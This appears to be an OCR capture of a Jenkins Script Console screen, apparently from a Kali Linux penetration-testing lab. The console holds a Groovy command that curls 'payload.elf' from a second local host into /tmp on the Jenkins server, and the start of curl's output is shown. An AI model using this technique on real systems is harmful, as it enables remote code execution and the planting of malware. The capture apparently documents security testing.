 Jenkins
192.168.81.131:8080/script
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB Other Bookmarks
Jenkins Search 1 3 admin log out
Dashboard
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see the output (if you use System.out, it will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println new ProcessBuilder("curl", "http://192.168.81.130:8000/payload.elf", "--output", "/tmp/payload.elf").redirectErrorStream(true).start().text
Run
Result
% Total % Received % Xferd Average Speed Time Time Time Current